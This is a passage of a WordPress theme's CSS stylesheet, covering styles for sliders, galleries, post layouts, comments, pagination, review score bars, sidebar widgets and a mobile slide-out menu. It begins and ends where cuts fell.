 * Posts Slider
 */
.posts-slider {

}

.posts-slider .slides li {
	height:500px;
}
	
.posts-slider .loading li {
	background-image:url("images/loading.gif");
	background-repeat:no-repeat;
	background-position:50%;
}

.posts-slider .entry-header {
	display:none;
	position:absolute;
	top:0;
	left:10%;
	width:80%;
	color:#fff;	
}		
	.posts-slider .entry-header a,
	.posts-slider .entry-header .entry-meta {
		color:#fff;
		font-size:100%;
		text-decoration:none;	
	}
	
	.posts-slider .entry-header .read-more {
		border-color:#fff;
	}
	
	.posts-slider .entry-header .entry-title {
		margin:10px 0 42px;
	}
	
.posts-slider .flex-direction-nav a {
	color:#fff;
	font-size:28px;
	display:block;
	width:54px;
	height:54px;
	line-height:55px;
	text-align:center;
	border:3px solid #fff;
	top:50%;
	margin-top:-27px;		
}
	.posts-slider .flex-prev {
		left:20px;
	}
	
	.posts-slider .flex-next {
		right:20px;
	}
	
	.posts-slider .flex-prev:hover,
	.posts-slider .flex-next:hover {
		box-shadow:3px 3px 0 #000;
		text-shadow:3px 3px 0 #000;
	}

.posts-slider figure:before {
	content:"";
	display:block;
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	-webkit-transition:opacity .2s linear;
	   -moz-transition:opacity .2s linear;
	    -ms-transition:opacity .2s linear;
	     -o-transition:opacity .2s linear;
	        transition:opacity .2s linear;
}



.with-sidebar .posts-slider .slides li {
	height:379px;
}
	.with-sidebar .posts-slider .entry-title {
		font-size:26px;
	}
	
	.with-sidebar .posts-slider .flex-direction-nav a {
		font-size:18px;
		width:36px;
		height:36px;
		line-height:36px;
		margin-top:-18px;	
	}
	
	.with-sidebar .posts-slider .entry-header .read-more,
	.with-sidebar .posts-slider .entry-header .entry-meta {
		font-size:80%;	
	}


/* 
 * Native WP Gallery
 */
.gallery {

}

.gallery .gallery-item {

}

.gallery img {
	border:none !important;
}

.gallery .gallery-caption {

}
		


/* 
 * Custom Gallery
 */
.custom-gallery {

}

.custom-gallery .gallery-item {
	float:left;
	width:98%;
	height:450px;
	margin:0 1% 1% 0;
	position:relative;
}

.custom-gallery .gallery-item:not(:nth-child(4n+1)) {
	width:32%;
	height:200px;
}

/* Old IE support */
.oldie .custom-gallery .row .gallery-item {
	width:32%;
	height:200px;
}

.custom-gallery .gallery-item .gallery-caption {
	position:absolute;
	left:0;
	bottom:0;
	width:98%;
	padding:5px 1%;
	font-size:90%;
	line-height:110%;
	text-align:center;
	color:#fff;
	background:#555;
	background:rgba(0,0,0,0.5);
}

.csstransitions .custom-gallery .gallery-item {
	opacity:0;
	transition:opacity 0.5s ease-out;
	transition-delay:0.5s;
}

.csstransitions .custom-gallery .gallery-item.imgLiquid_ready {
	opacity:1;
}



/*
 * Gallery Carousel
 */
#gallery-carousel {
	position:relative;	
}

#gallery-carousel img {
	float:left;
	display:block;	
	margin:0 5px 0 0;
}
	
#gallery-carousel .carousel-nav {
	font-size:28px;
	display:block;
	width:54px;
	height:54px;
	line-height:54px;
	text-align:center;
	text-decoration:none;
	color:#fff;
	border:3px solid #fff;
	position:absolute;
	top:50%;
	margin-top:-27px;		
}
	#gallery-carousel .prev {
		left:5%;
	}
	
	#gallery-carousel .next {
		right:5%;
	}
	
	#gallery-carousel:hover .carousel-nav {
		box-shadow:3px 3px 0 #000;		
	}

/* 
 * Posts ( global )
 */
.entry-header {
	text-align:center;
}

.entry-header .entry-meta {

}
	.entry-header .entry-meta span {
		display:inline-block;
	}
	
	.entry-header .entry-meta .entry-date {

	}
	
	.entry-header .entry-meta .entry-category:after {
		content:"/";
		padding:0 4px 0 10px;
	}
	
	.entry-header .entry-author {
		font-size:100%;
	}
	
	.entry-header .entry-author:after {
		content:"/";
		padding:0 5px;	
	}

.entries  {
	
}

.entries article {
	margin-bottom:30px;
	text-align:center;
}
	.with-sidebar article:nth-child(odd) {
		clear:left;
	}

.entries article .entry-title {
	margin:5px 0;
	line-height:150%;	
}

.entries article .entry-header .entry-author {
	display:block;
	font-size:12px;
	margin-bottom:5px;
}

.entries article .entry-header .entry-author:after {
	content:"";
	padding:0;	
}

.entries article.format-audio iframe {
	width:100% !important;	
}

/* Images */	
article .entry-image {
	margin-bottom:10px;
}
	
article .entry-image img {
	display:block;
}

.entries article .entry-image,
.entry-list article .entry-image {
	overflow:hidden;
	position:relative;
}
	.entries article .entry-image [class*="icon-"],
	.entry-list article .entry-image [class*="icon-"]  {
		position:absolute;
		bottom:0;
		left:50%;
		margin-left:-36px;
		padding:5px 30px 0;
		background:#fff;
	}
	
	.entries article .entry-image img,
	.entry-list article .entry-image img {
		width:100%;
		height:auto;
	}
	
	.entries article .entry-image img:hover,
	.entry-list article .entry-image img:hover {
		-ms-filter:"progid: DXImageTransform.Microsoft.Alpha(Opacity=50)";
		filter:alpha(opacity=50);
	}
	

/* List view */	
.entry-list article {
	padding:30px 0;
	border-bottom:3px solid #BFB186;	
}
	
.entry-list article .entry-image {
	float:left;
	width:48%;
	margin:5px 5% 15px 0;	
}

.entry-list article .entry-summary {
	overflow:hidden;	
}

/* 
 * Home Page Blocks
 */
.home-section {
	margin-bottom:20px;
}

.home-section .section-header {
	text-align:center;
	margin-bottom:30px;
}

body:not(.with-sidebar) .home-section article:nth-child(3n+1) {
	clear:left;
}

.featured-posts {
	
}

.category-posts {
	
}

.format-posts {
	
}

.latest-posts {

}

.latest-reviews {
	
}

.latest-posts .masonry-layout article,
body:not(.home) .masonry-layout article {
	padding-bottom:27px;
	border-bottom:1px dashed #BFB186;
}

.title-text {
	text-align:center;
	margin-bottom:30px;	
}

.advertising {
	text-align:center;
	margin-bottom:45px;
}

.advertising img {
	max-width:100%;
	height:auto;
	display:block;
	margin:0 auto;	
}

.advertising iframe {
	width:100% !important;	
}

.classic-layout {
	margin-right:30px;
}
	.classic-layout article {
		width:100% !important;
		padding-bottom:10px;
		margin-bottom:10px;
		border-bottom:1px dashed #BFB186;
	}
		.classic-layout article:last-child {
			padding-bottom:0;
			border-bottom:none;
		}
	
	.classic-layout article,
	.classic-layout .entry-header {
		text-align:left;	
	}
	
	.classic-layout .entry-image {
		float:left;
		width:48%;
		margin-right:5%;
		margin-bottom:0;	
	}
	
	.classic-layout .entry-summary {
		overflow:hidden;	
	}


/*
 * Page 
 */
.page-title {
	margin-bottom:30px;	
}
h1.page-title span a{
	color:#956839;
}
h1.page-title span a:hover{
	color:#CC3300;
}
.page-content {
	
}

.page-content a:hover { color:#CC3300;}




/*
 * Single
 */
.single {
	
}

.single .entry-header {
			
}

.single-title {
	margin:5px 0 20px;	
}

.single .entry-media {
	text-align:center;
	margin:0px auto 0px;
	overflow:hidden;	
}
	.single .entry-media img {
		max-width:100%;
		height:auto;
		display:block;
		margin:0 auto;
	}
	.single .entry-media iframe {
		max-width:1050px !important;
		width:100% !important;
	}

.single-box {
	margin-bottom:20px;	
}
	.single-box .entry-title {
		padding:10px 0 5px;
		margin-bottom:20px;
		border-bottom:3px solid #BFB186;
		clear:both;
	}

/* Single Post & Page post */
.page .page-content {
	font-size:18px;
}

.single .entry-content {
	font-size:18px;
}

article.page img,
.single .entry-content img,
.single .single-box.entry-media img {
	max-width:100%;
	height:auto !important;
}

.single .single-box.entry-media iframe {
	width:100% !important;
}

.single-box.entry-media .wrapper {
	width:100%;		
}

/*
	.single .entry-content > p:first-of-type:first-letter {
		font-size:70px;
		float:left;
		line-height:60px;
		padding:4px 12px 0 0;	
	}
*/	
	.page .page-content h1,
	.single .entry-content h1,
	.page .page-content h2,
	.single .entry-content h2,
	.page .page-content h3,
	.single .entry-content h3,
	.page .page-content h4,
	.single .entry-content h4,
	.page .page-content h5,
	.single .entry-content h5,
	.page .page-content h6,
	.single .entry-content h6 {
		margin-bottom:18px;
		text-align:center;
	}
	
	.title-text h1,
	.page .page-content h1,
	.single .entry-content h1 { 
		font-size:28px;
		line-height:32px;
		font-weight:700;
	}
	
	.title-text h2,
	.page .page-content h2,
	.single .entry-content h2 { 
		font-size:24px;
		line-height:28px;
		clear:both;
		padding-top:10px;
	}
	
	.page .page-content h3,
	.single .entry-content h3 { 
		font-size:20px;
		line-height:24px;
		clear:both;
	}
	
	.page .page-content h4,
	.single .entry-content h4 { 
		font-size:18px;
		line-height:22px;
	}
	
	.page .page-content h5,
	.single .entry-content h5 { 
		font-size:16px;
		line-height:20px;
	}
	
	.page .page-content h6,
	.single .entry-content h6 { 
		font-size:14px;
		line-height:18px;
	}
	
	.page .page-content p,
	.page .page-content hr,
	.single .entry-content p,
	.single .entry-content hr {
		margin-bottom:15px;
	}

	.page .page-content li,
	.single .entry-content li {
		margin-bottom:5px;
	}

	.page .page-content ol,
	.page .page-content ul,
	.single .entry-content ol,
	.single .entry-content ul {
		padding-left:0px;
	}
	
	.page .page-content li,
	.single .entry-content li {
		padding-left:0px;
	}
		.page .page-content ul li,
		.single .entry-content ul li {
			list-style:none;
			font-size:14px;
			border-bottom:1px dashed #BFB186;
			width:31.3%;
			padding-right:3px;
			height:32px;
			line-height: 32px;
			overflow:hidden;
			float:left;
			text-overflow: ellipsis;
			white-space: nowrap;
			margin:0 10px;
		}
		
		.page .page-content ol li,
		.single .entry-content ol li {
			list-style:decimal;
		}
	@media only screen and (max-width: 800px) {
	    .page .page-content ul li{width:auto; display:block;float:none;margin:0;}
	}
	.page .page-content hr,
	.single .entry-content hr {
		border:0;
		height:0;
		border-bottom:1px solid #ddd;
		clear:both;
	}
	
	.page .page-content .wp-caption,
	.single .entry-content .wp-caption {
		max-width:100%;
	}
	
	.page .page-content .wp-caption .wp-caption-text,
	.single .entry-content .wp-caption .wp-caption-text{
		color:#956839;
		font-style:italic;
		text-align:center;
	}
	
	.page blockquote,
	.single blockquote {
		color:#000;
		margin:0;
		padding:15px;
		font-size:22px;
		line-height:1.5em;
		quotes:"\201C""\201D""\2018""\2019";
	}
		.page blockquote:before,
		.single blockquote:before {
			content:open-quote;
			font-size:4em;
			line-height:.1em;
			margin-right:.15em;
			vertical-align:-.4em;
		}
		.page blockquote:after,
		.single blockquote:after {
			content:close-quote;
			font-size:4em;
			line-height:.1em;
			margin-left:.15em;
			vertical-align:-.7em;
		}
	
	.single .entry-rating {
		float:left;
		width:240px;
		padding:10px;
		margin:0 30px 0 0;
		text-align:center;
		background:#eeeff0;	
	}
		.single .entry-rating .inner {
			padding:20px;
			border:1px solid #BFB186;	
		}
		
		.single .entry-rating .entry-meta,
		.single .entry-rating .entry-title {
			margin-bottom:10px;	
		}
		
		.single .entry-rating [class^="score-"] {
			width:74px;
			height:74px;
			padding:3px;
			margin:0 auto;
			border-radius:50%;
			position:relative;
		}
			.single .entry-rating [class^="score-"] input {
				color:#956839;
				opacity:0.7;
				font:normal 29px/29px Arial, Helvetica, sans-serif;
				letter-spacing:-0.1em;
				width:76px;
				height:44px;
				left:0;
				top:50%;
				margin-top:-22px;
			}
			.single .entry-rating .score-10 input {
				left:-1px;
			}
			
			.oldie .single .entry-rating [class^="score-"] input {width:80px;margin-top:-19px;}
			@media screen and (min-width:0\0) {.single .entry-rating [class^="score-"] input {width:80px;}}

	
/* Tags */			
#tags-box {
	float:left;
	width:100%;
	padding:30px 0 0 0;
	line-height:120%;
	border-top:3px solid #BFB186;
}

#tags-box a {
	display:inline-block;
	padding:5px 10px;
	margin:0 0 10px 10px;
	text-decoration:none;
	border:1px dashed #000;
}
	
/* Social links */
#social-box {
	padding:30px 0 0 0;
	border-top:3px solid #BFB186;
}
	#social-box li {
		float:left;
		width:20%;
		text-align:center;
		font-size:12px;
		letter-spacing:0.2em;
		text-transform:uppercase;
	}
	
	#social-box li:after {
		content:"|";
		position:relative;
		top:-1px;
		padding-left:25px;
		font-size:10px;
	}
	
	#social-box li:last-child:after,
	#social-box li:first-child:after {
		content:normal;
	}
	
	#social-box li span {
		color:#aaa;
	}
	
	#social-box li a {
		text-decoration:none;
	}
	
	#social-box li a:hover {
		text-decoration:none;
	}
	

/* Post Author */
#author-box {
	color:#666;
	font-size:90%;
	padding:10px;
	background:#eeeff0;
}

#author-box .inner {
	padding:20px;
	border:1px solid #BFB186;	
}
	#author-box .avatar {
		float:left;
		width:11%;
		height:11%;
	}
		#author-box .avatar img {
			width:100%;
			height:auto;
		}

	#author-box .author-info,
	#author-box .author-social {
		margin-left:20%;
	}

	#author-box .author-info p {
		margin:5px 0;
	}
	
	.author-social li {
		display:inline-block;
		margin-right:15px;
		font-size:80%;
		letter-spacing:0.2em;
	}

/* Related Posts */
.related-posts {
	overflow:hidden;
	margin-bottom:0;
	position:relative;
}
	.related-posts article {
		
	}
	
	.related-posts article .entry-title {
		border:none;	
	}
	
	.related-posts .carousel-nav {
		position:absolute;
		top:0;
		width:22px;
		line-height:22px;
		text-align:center;
		font-size:14px;
		text-decoration:none;	
	}
	
	.related-posts .carousel-nav:hover {
		color:#fff;
		background:#000;	
	}
	
	.related-posts .next {
		right:26px;	
	}
	
	.related-posts .prev {
		right:0;	
	}
	
	
/* Slide dock */
.slide-dock {
	position:fixed; 
	bottom:0; 
	right:-361px; 
	width:330px;
	background:#eeeff0; 
	border:1px solid #BFB186;
	border-right-color:#fff; 
	border-left-width:30px;
	z-index:999;
	
	transition:all 0.5s ease-in-out;
    -webkit-transition:all 0.5s ease-in-out;
    -moz-transition:all 0.5s ease-in-out;
    -o-transition:all 0.5s ease-in-out;
}

.slide-dock-on {
	transform:translate(-360px,0);
    -webkit-transform:translate(-360px,0);
    -o-transform:translate(-360px,0);
    -moz-transform:translate(-360px,0);
}

.slide-dock-off {
	transform:translate(360px,0);
    -webkit-transform:translate(360px,0);
    -o-transform:translate(360px,0);
    -moz-transform:translate(360px,0);
}

.no-csstransforms .slide-dock-on 	{right:0;}
.no-csstransforms .slide-dock-off 	{display:none;}

.close-dock {
	position:absolute;
	top:16px;
	left:-24px;
	display:block;
	color:#fff;
	font-size:20px;
	text-decoration:none;	
}

.slide-dock h3 {
	padding:20px 0 0;	
}

.slide-dock .entries {
	padding:0 30px 0;
	font-size:80%;	
}

.slide-dock article {
	
}


/* The Next and Previous post links */
.nav-single {
	padding:25px 0;
	position:relative;
	border-top:3px solid #BFB186;
	border-bottom:1px solid #BFB186;
}
	.nav-next,
	.nav-previous {
		width:36%;
		padding:0 7%;
		text-align:center;
	}	
	.nav-next {
		float:right;
	}
	.nav-previous {
		float:left;
	}	
		.nav-next a,
		.nav-previous a {
			font-size:14px;
			display:block;
			text-decoration:none;
			text-transform:uppercase;
		}
		
		.nav-next [class^="icon-"],
		.nav-previous [class^="icon-"] {
			font-size:25px;
			position:absolute;
			top:50%;
			margin-top:-14px;
		}
		.nav-next [class^="icon-"] 		{right:0;}
		.nav-previous [class^="icon-"] 	{left:0;}

	.nav-single .sep {
		display:block;
		position:absolute;
		top:0;
		left:50%;
		width:1px;
		height:100%;
		border-left:1px dotted #BFB186;
	}

/* Comments */
.comments {
	
}
img,p img{ max-width:730px;}

.comments li {
	padding-bottom:12px;
	margin-bottom:30px;
	border-bottom:1px dashed #BFB186;
	list-style:none;
}
	.comments li figure {
		float:left;
		margin-right:30px;
	}
	
	.comments li figure img{
		width:48px;
		height:48px;
	}
	
	.comments li .vcard {
		line-height:25px;
		margin-bottom:15px;
	}	
		.comments li .vcard .datetime {
			display:block;
			font-size:11px;
		}
		
		.comments li .vcard h4 [class^="icon-"] {
			font-size:14px;
			position:relative;
			top:-3px;	
		}
		.comments li .vcard .comment-reply-link,
		.comments li .vcard .comment-reply-login {
			float:right;
			font-size:12px;
		}
	
	.comments li.bypostauthor {
		padding:30px 30px 12px 30px;
		margin-top:-30px;
	}
	
	.comments li .comment-text p {
		margin-bottom:18px;
	}

.comments .children {
	margin-left:30px;
}

#respond {
	
}
	
#respond label {
	display:block;
	font-size:12px;
	margin-bottom:5px;	
}
	

#respond textarea,
#respond input[type="text"] {
	margin-bottom:30px;
}

#respond #submit {
}



/*
 * Pagination
 */
.pagination {
	margin-bottom:30px;	
}

.pagination ul {
	padding:30px 0;
	text-align:center;
	border-top:1px solid #BFB186;
	border-bottom:1px solid #BFB186;
}
	.pagination li {
		display:inline-block;
	}
	
	.pagination li a,
	.pagination li span {
		color:#8c949c;
		font-size:18px;
		line-height:20px;
		padding:5px 10px;
		display:inline-block;
		text-decoration:none;
	}

	.pagination li span,
	.pagination li a.next,
	.pagination li a.prev {
		color:#000;
	}
	
	.pagination li a.next,
	.pagination li a.prev {
		font-size:14px;
	}
	
	.pagination li a.next:hover,
	.pagination li a.prev:hover {
		color:#fff;
		background:#000;	
	}
	
.link-pages {
	color:#000;
	font-size:14px;
	margin-top:30px;
}
	.link-pages a {
		color:#8c949c;
		text-decoration:none;
	}
		
	.link-pages span {
		padding:5px 10px;
	}
		
	.link-pages a span {
		background:none !important;
	}


/* 
 * Search
 */
#searchform {
	padding:0 15px;
	position:relative;
}
	
#searchform input,
#searchform button {
	padding:0;
	height:40px;
	border:none;
	background:none;
}

.oldie #searchform input {
	line-height:40px;
}

#searchform input {
	width:80%;
	outline:none;
	font-size:12px;	
}

#searchform button {
	position:absolute;
	right:0;
	top:50%;
	margin-top:-20px;
	width:40px;
}

.top-strip #searchform {
	float:right;
	border-style:dotted;
	border-width:0;
	border-left-width:1px;
	border-right-width:1px;	
}
	.color-site-gray #searchform {
		border-style:solid;
	}
	
	.color-site-white #searchform {
		margin-top:-3px;
		border-width:3px;
		border-style:solid;
	}

.search-result-nav {
	margin-top:30px;	
}

/*
 * Review graph 
 */
.score-line span {
	display:block;
}

.score-outer {
	background:#f3f3f3;
	background:rgba(0,0,0,0.05);
}

.latest-reviews .score-line {
	position:absolute;
	left:0;
	bottom:0;
	text-align:right;
}
	.latest-reviews .score-line span i {
		display:none;
		padding:0 10px;
		font-style:normal;
	}
	
	.latest-reviews .inview .score-line span i {
		display:block;
	}
	
.entry-breakdown {

}
	
.entry-breakdown .total {
	float:right;
}
	
.entry-breakdown .item {
	margin-bottom:20px;
}
	
.entry-breakdown .item .score-line {
	opacity:0.1;
	background:#242628;
}
	
.entry-breakdown .score-line,
.entry-breakdown .score-line span {
	height:12px;
}

.entry-breakdown .total-score h4 {
	color:#000;
}

.entry-breakdown .total-score h4 .total {
	font-size:18px;	
}


/*
 * Sitemap
 */
.sitemap {
	margin-top:4px;	
}

.sitemap .trigger {
	cursor:pointer;
	position:relative;
	padding:21px 0 18px 40px;
	border-top:1px solid #ddd;
	margin-top:-1px;
}

.sitemap .trigger.active {
	margin-top:-3px;
	border-top:3px solid #BFB186;
}

.sitemap .trigger.active:hover {
	color:#000;
}

.sitemap .trigger:after,
.sitemap .trigger.active:after {
	display:none;
	position:absolute;
	top:5px;
	right:40px;
	font:normal 50px "Courier New", Courier, monospace;
}

.sitemap .trigger:after {
	content:"+";
}

.sitemap .trigger.active:after {
	content:"-";
}
	.sitemap .trigger:hover:after {
		display:block;
	}

.sitemap .row ul {
	display:none;
	overflow:hidden;
	padding:0 0 21px 40px;
	border-bottom:1px solid #BFB186;
	border-top:0;
}
	.sitemap .row:first-child ul {
		display:block;
	}

.sitemap .row ul li {
	margin:10px 0;
}
	
.sitemap .page-content {
	margin-bottom:30px;	
}


/*
 * Social icons
 */
.social li {
	float:left;
	margin:0 4px 4px 0;
}
	.social li a {
		display:block;
		position:relative;
		width:32px;
		height:32px;
		line-height:32px;
		text-align:center;
		font-size:18px;
		text-decoration:none;
		-webkit-transition:all 0.2s ease;
		-moz-transition:all 0.2s ease;
		-o-transition:all 0.2s ease;
		-ms-transition:all 0.2s ease;
		transition:all 0.2s ease;
	}
	
	.csstransforms .social li a:hover {
		-webkit-transform:scale(1.2);
		-moz-transform:scale(1.2);
		-o-transform:scale(1.2);
		-ms-transform:scale(1.2);
		transform:scale(1.2);
	}
	
.top-strip .social {
	float:right;
}	
	.top-strip .social li a {
		line-height:40px;
	}
	
.social.social-center {
	text-align:center;
}
	
.social.social-center li {
	float:none;
	display:inline-block;
}	


/*
 * Contact Form 7 Plugin
 */
.wpcf7-form {
	
}

.wpcf7-form input,
.wpcf7-form textarea {
	margin-bottom:30px;	
}

.wpcf7-form-control-wrap {
	display:block;		
}

span.wpcf7-not-valid-tip {
	border:none;
	width:100%;
	height:41px;
	line-height:40px;
	padding:0;
	top:0; left:0;
	text-align:center;
	background:#fde2e7	
}


/* 
 * Sidebars 
 */
.sidebar {
	padding:8%;
	border:1px solid #BFB186;
}

/* Footer Sidebar */
.footer-sidebar {
	
}
	.color-site-white .footer-sidebar {
		border-width:0;
		border-top-width:1px;
		border-bottom-width:1px;
		border-top-style:dotted;
		border-bottom-style:dotted;
	}

/* Footer Sidebar Columns */
.columns {

}

.col-2 .widget-area {
	width:49%;
}

.col-3 .widget-area {
	width:25%;
}
	.col-3 #first {
		width:49%;
	}

#first {
	
}

#second {
	
}

#third {
	
}

#first .widget {
	border-left:none;	
}
	
#third .widget {
	border-right:none;	
}


/*
 * Widgets
 */
.widget {
	
}
	.sidebar .widget {
		font-size:14px;
		margin-top:30px;
		padding-top:30px;
		border-top:1px solid #BFB186;
	}
		.sidebar .widget:first-child {
			margin-top:0;
			padding-top:0;
			border-top:none;
		}
	
	.footer-sidebar .widget {
		font-size:14px;
		padding:30px 0;
		border-style:dotted;
		border-width:0;
		border-top-width:1px;
	}
		.color-site-gray .footer-sidebar .widget {
			border-style:solid;
		}

.widget h3 {
	text-align:center;
	margin-bottom:10px;
}

/* Widget Slider */
.widget .flexslider {
	padding-bottom:40px;
}
	.widget .carousel-nav,
	.widget .flex-direction-nav a {
		display:block;
		width:22px;
		line-height:22px;
		text-align:center;
		text-decoration:none;
		font-size:14px;
		position:absolute;
		bottom:0;
	}
	
	.widget .carousel-nav:hover,
	.widget .flex-direction-nav a:hover {
		color:#fff;
		background:#000;	
	}
	
	.widget .next,
	.widget .flex-next {
		right:50%;
		margin-right:-23px;	
	}
	
	.widget .prev,
	.widget .flex-prev {
		left:50%;
		margin-left:-23px;	
	}

.widget .flexslider .entry-title {
	text-align:center;	
}

.widget .flexslider .entry-image {
	overflow:hidden;
	margin-bottom:10px;	
}


/* Widget About */	
.widget_ti-about-site {
	
}

.widget_ti-about-site img {
	float:left;
	margin:2px 15px 0 0;
}

.widget_ti-about-site p {
	line-height:1.6em;
	margin-bottom:30px;
}

/* Recent Posts & Comments */
.widget_recent_entries,
.widget_recent_comments {
	counter-reset:count;
}

.widget_recent_entries ul,
.widget_recent_comments ul {
	margin-bottom:-30px;
}

.widget_recent_entries li,
.widget_recent_comments li {
	padding-left:15%;
	margin-bottom:15px;
	padding-bottom:15px;
	position:relative;
	border-bottom-width:1px;
	border-bottom-style:solid;
}

.widget_recent_entries li:last-child,
.widget_recent_comments li:last-child {
	border:none;
}

.widget_recent_entries span {
	display:block;
	font-size:85%;
	font-weight:bold;	
}

.widget_recent_comments .url {
	font-weight:bold;
	letter-spacing:0.2em;
}

	.widget_recent_entries li:before,
	.widget_recent_comments li:before {
		content:counter(count);
		counter-increment:count;
		position:absolute;
		top:50%;
		left:0;
		margin-top:-25px;
		opacity:0.5;
		font:italic 36px/1 serif;
	}

/* Featured Posts */
.widget_ti_featured_posts {

}


/* Latest Posts */
.widget_ti_latest_posts {
		
}


/* Tag Cloud */
.widget_tag_cloud a {
	display:inline-block;
	line-height:120%;
	padding:5px 10px;
	margin-bottom:3px;
	text-decoration:none;
	border-width:1px;
	border-style:dashed;	
	font-size:100% !important;	
}


/* Video */
.widget_ti_video_embed {
	text-align:center;
}

.widget_ti_video_embed .video-title {
	margin-top:10px;
}


/* Author Widget */
.widget_ti_site_authors .inner {
	margin:0 auto;
}

.widget_ti_site_authors .carousel-nav {
	position:static;
	float:right;
	margin-top:30px;
}

.widget_ti_site_authors .prev {margin-right:50%;}
.widget_ti_site_authors .next {margin-left:50%;}

.widget_ti_site_authors li {
	float:left;
	width:54px;
	height:54px;
	margin:0 0 1px 1px;	
}

.widget_ti_site_authors img {
	width:auto;
	height:auto;
	max-width:100%;
	display:block;
}

/* Custom Menu & Pages Widget & Categories & RSS */
.widget_pages ul,
.widget_nav_menu ul,
.widget_categories ul {
	margin-bottom:-30px;
}

.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.widget_categories ul li,
.widget_ti_latest_comments li {
	padding-top:15px;
	padding-bottom:15px;
	border-top-width:1px;
	border-top-style:solid;
}
	.widget_pages li,
	.widget_nav_menu li,
	.widget_categories ul li {
		font-size:12px;
	}

.widget_rss li:first-child,
.widget_pages li:first-child,
.widget_nav_menu li:first-child,
.widget_categories li:first-child,
.widget_ti_latest_comments li:first-child  {
	border-top:none;
	margin-top:0;
	padding-top:0;
}

	.widget_pages ul ul,
	.widget_nav_menu ul ul,
	.widget_categories ul ul {
		margin-top:15px;
		margin-bottom:-15px;
	}

	.widget_nav_menu ul ul li,
	.widget_categories ul ul li {
		padding:15px 0 15px 20px;
	}
	
	.widget_nav_menu ul ul li a,
	.widget_categories ul ul li a {
		text-transform:none;
		font:normal 100%/1.2em Arial, Helvetica, sans-serif;
	}

/* RSS Widget */
.widget_rss ul {
	
}

.rsswidget {
	display:block;
	font-size:14px;
	letter-spacing:0.05em;
	text-transform:uppercase;	
}

.rss-date {
	display:block;
	margin:10px 0;	
}


/* Most Commented */
.widget_ti_most_commented li {
	line-height:22px;
	margin:10px 0 17px;
	position:relative;
}

.widget_ti_most_commented li:after {
	content:"";
	position:absolute;
	left:0;
	bottom:6px;
	z-index:1;
	display:block;
	width:90%;
	border-bottom:1px dashed #999;	
}

.widget_ti_most_commented li h4 {
	display:inline;
	padding:0 5px 0 0;
	position:relative;
	z-index:2;
	background:#fff;	
}

.widget_ti_most_commented li a {
	text-decoration:none;
}

.sidebar .widget_ti_most_commented li a {
	color:#000;
}

.widget_ti_most_commented span {
	float:right;
	display:block;
	height:22px;
	padding:0 5px;
	text-align:center;
	color:#000;
	position:relative;
	z-index:3;	
}

.widget_ti_most_commented span i {
	font-style:normal;	
}

.widget_ti_most_commented span i:before {
	content:"";
	position:absolute;
	bottom:-4px;
	left:1px;
	width:16px;
	height:10px;
}

.widget_ti_most_commented span i:after {
	content:"";
	position:absolute;
	bottom:-4px;
	left:8px;
	border:2px solid transparent;
	background:transparent;
}

/* Latest Reviews */
.widget_ti_latest_reviews {
	
}

.widget_ti_latest_reviews li {
	line-height:22px;
	margin:10px 0 17px;	
}

.widget_ti_latest_reviews li a {
	text-decoration:none;
}
	.sidebar .widget_ti_latest_reviews li a {
		color:#000;
	}

.widget_ti_latest_reviews .total {
	float:right;
	font-size:16px;	
}

.widget_ti_latest_reviews .score-line span {
	height:5px;
	margin-top:3px;	
}


/* Meta & Archive */
.widget_meta ul,
.widget_archive ul {
	padding-left:15px;	
}

.widget_meta li,
.widget_archive li {
	padding:5px;
	list-style:square;	
}



/* Latest Comments */
.widget_ti_latest_comments {

}

.widget_ti_latest_comments li {
	border:none;
}

.widget_ti_latest_comments header {
	margin-bottom:10px;
	padding-bottom:10px;
	min-height:40px;
}

.widget_ti_latest_comments figure {
	float:right;
	margin:0 0 0 15px;
}

.widget_ti_latest_comments .commentnum {
	float:left;
	margin:0 15px 0 0;
	opacity:0.5;
	font:italic 36px/1 serif;
}

.widget_ti_latest_comments .comment-post {
	display:block;
	overflow:hidden;	
}

.widget_ti_latest_comments .comment-text {
	font-size:90%;
	font-style:italic;
	padding:10px;
	position:relative;
	border-width:1px;
	border-style:solid;
}

.widget_ti_latest_comments .comment-text:after,
.widget_ti_latest_comments .comment-text:before {
	bottom:100%;
	border:solid transparent;
	content:" ";
	height:0;
	width:0;
	position:absolute;
	pointer-events:none;
}

.widget_ti_latest_comments .comment-text:after {
	border-bottom-color:#fff;
	border-width:6px;
	left:95%;
	margin-left:-6px;
}

.widget_ti_latest_comments .comment-text:before {
	border-bottom-color:#000;
	border-width:7px;
	left:95%;
	margin-left:-7px;
}

/* Banners */
.widget_ti_code_banner,
.widget_ti_image_banner {
	margin:0 -5%;
	text-align:center;	
}

.widget_ti_code_banner img,
.widget_ti_image_banner img {
	max-width:100%;
	height:auto;
	display:block;
	margin:0 auto;	
}

.widget_ti_code_banner iframe,
.widget_ti_image_banner iframe {
	max-width:100% !important;	
}



/* 
 * Page 404
 */
article.error404{
	margin-top:60px;
	text-align:center;	
}

article.error404 img {
	max-width:100%;
	height:auto;
	margin-bottom:60px;	
}

article.error404 h1{
	font-size:50px;
	text-transform:uppercase;
}




/*
 * Sidebar in Mobile View 
 */
#pageslide {

}

#pageslide .block {
	padding:1.25em;
	border-bottom-width:3px;
	border-bottom-style:solid;
}

#open-pageslide,
#close-pageslide {
	color:#956839;
	font-size:28px;
	line-height:38px;
	display:none;
	clip:rect(0 0 0 0);
	text-decoration:none;	
}

#close-pageslide-txt {
	font-size:18px;
	padding-left:10px;
	line-height:38px;
}
#close-pageslide {
	text-align:center;
}

#pageslide .menu,
#pageslide .widget_meta ul,
#pageslide .widget_pages ul,
#pageslide .widget_archive ul,
#pageslide .widget_nav_menu ul,
#pageslide .widget_categories ul,
#pageslide .widget_recent_entries ul,
#pageslide .widget_recent_comments ul {
	margin:-1.25em;
}

#pageslide .widget ul ul {
	margin:0;
}

#pageslide .menu li,
#pageslide .widget_meta li,
#pageslide .widget_pages li,
#pageslide .widget_archive li,
#pageslide .widget_nav_menu li,
#pageslide .widget_categories li,
#pageslide .widget_recent_entries li,
#pageslide .widget_recent_comments li {
	position:relative;
	margin:0;
	padding:0;
	list-style:none;
	border-bottom:none;
	border-top-width:1px;
	border-top-style:solid;
}

#pageslide .widget li:first-child {
	border-top:none;
}

#pageslide .menu li a,
#pageslide .widget_meta li a,
#pageslide .widget_pages li a,
#pageslide .widget_archive li a,
#pageslide .widget_nav_menu li a,
#pageslide .widget_categories li a,
#pageslide .widget_recent_entries li a,
#pageslide .widget_recent_comments li a {
	outline:none;
	display:block;
	padding:1.5em 1.25em;
